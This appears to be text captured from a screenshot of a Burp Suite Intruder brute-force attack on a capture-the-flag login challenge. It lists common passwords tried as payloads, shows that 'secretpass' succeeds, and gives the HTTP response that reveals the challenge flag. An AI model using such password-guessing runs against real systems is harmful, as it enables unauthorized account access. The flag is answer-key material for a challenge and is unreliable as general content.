 Request Payload Status code Response received Error Timeout Length Comment
284 secretpass 200 19 556
0 200 7 462
1 123456 200 14 462
2 12345 200 8 462
3 123456789 200 8 462
4 password 200 9 462
5 iloveyou 200 8 462
6 princess 200 9 462
7 1234567 200 8 462
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: openresty
3 Date: Sat, 09 Mar 2024 05:37:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 107
6 X-Powered-By: PHP/8.1.27
7 Set-Cookie: PHPSESSID=cd3cd5e771a2625acada91bdcaa512f1; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Strict-Transport-Security: max-age=63072000; preload
13 X-Served-By: no-brute.ctf.rawsec.com
14
15 <p class="congratulations">
<strong>
Congratulations! Here your flag: RWSC{n0_brut3f0rc3_pl34s3}
</strong>
</p>
Search 0 highlights
Finished